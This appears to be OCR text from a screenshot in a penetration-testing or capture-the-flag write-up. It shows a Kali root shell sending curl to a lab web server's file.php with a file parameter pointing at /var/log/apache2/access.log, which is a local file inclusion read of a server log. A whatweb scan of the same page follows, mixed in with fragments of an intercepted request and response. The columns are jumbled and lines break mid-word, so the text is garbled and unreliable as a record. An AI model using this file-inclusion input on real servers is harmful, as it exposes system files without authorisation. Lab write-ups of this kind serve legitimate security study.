 ┌──(root㉿kali)-[~]
└─# curl http://192.168.31.65/console/file.php?file=/var/log/apache2/access.log
Target: htt
Request
Response
┌──(root㉿kali)-[~]
Pretty Raw Hex Render
└─# whatweb http://192.168.31.65/console/file.php
1 HTTP/1.1 200 OK
http://192.168.31.65/console/file.php [200 OK] Apache[2.4.29], Country[RESERVED][ZZ], HTTPServer[Ubu
2.4.29 (Ubuntu)], IP[192.168.31.65]
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 0
4 Accept:
5 Connection: close
┌──(root㉿kali)-[~]
/xhtml+xml,application/xml;q=0.9,image/avif,imag
6 Content-Type: text/html; charset=UTF-8
e/webp,*/*;q=0.8
7
└─#
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
Lusen@lusensec.github.io